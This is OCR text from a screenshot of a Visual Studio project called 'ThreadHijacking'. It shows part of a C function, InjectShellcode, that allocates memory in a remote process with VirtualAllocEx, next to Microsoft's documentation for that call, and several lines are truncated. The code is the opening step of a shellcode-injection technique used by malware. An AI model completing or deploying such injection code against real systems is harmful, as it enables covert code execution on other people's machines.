 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ThreadHijacking Sign in
Debug x64 Local Windows Debugger
hijack.c
ThreadHijacking (Global Scope) InjectShellcode(HANDLE hProcess, PBYTE pShellcode, SIZE_T sSizeOfShellcode, PVOID * ppAddress)
1 #include <stdio.h>
2 #include <Windows.h>
3 #include <tlhelp32.h> //this library provides functions and data structures for enumerating and manipulating processes, threads, and modules in a system.
4 #include <winbase.h>
5
6 void displayErrorMessage(DWORD errorCode){ ... }
25
26 BOOL InjectShellcode(HANDLE hProcess, PBYTE pShellcode, SIZE_T sSizeOfShellcode, PVOID* ppAddress) {
27 SIZE_T sNumberOfBytesWritten = NULL;
28 DWORD dwOldProtection = NULL;
29
30 *ppAddress = VirtualAllocEx(hProcess, NULL, sSizeOfShellcode, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); //reserver memory
31 if (*ppAddress == NULL) {
32 printf("\n\t[!] VirtualAllocEx Failed With Error : %d \n");
33 displayErrorMessage(GetLastError());
34 return FALSE;
35 }
printf("[i] Allocated Memory At : 0x%p \n", *ppAddress);
n != sSizeOfShellcode) { //write m
otection on a region
Solution Explorer
Search Solution Explorer (
Solution 'ThreadHijacking' (
ThreadHijacking
References
External Dependenci
Header Files
Resource Files
Source Files
hijack.c
VirtualAllocEx function (memor
learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex
Filter by title
VirtualAllocEx function
VirtualAllocExNuma function
VirtualAllocFromApp function
VirtualFree function
VirtualFreeEx function
VirtualLock function
VirtualProtect function
VirtualProtectEx function
VirtualProtectFromApp function
VirtualQuery function
VirtualQueryEx function
VirtualUnlock function
WIN32_MEMORY_RANGE_ENTRY structure
WIN32_MEMORY_REGION_INFORMATION
structure
Minidumpapiset.h
Syntax
C++ Copy
LPVOID VirtualAllocEx(
[in] HANDLE hProcess,
[in, optional] LPVOID lpAddress,
[in] SIZE_T dwSize,
[in] DWORD flAllocationType,
[in] DWORD flProtect
);
Parameters
[in] hProcess
The handle to a process. The function allocates memory within the virtual address space of this
process.
The handle must have the PROCESS_VM_OPERATION access right. For more information, see
Process Security and Access Rights.
Git Changes
Select Repository
Search
ENG
6:21 PM
3/10/2024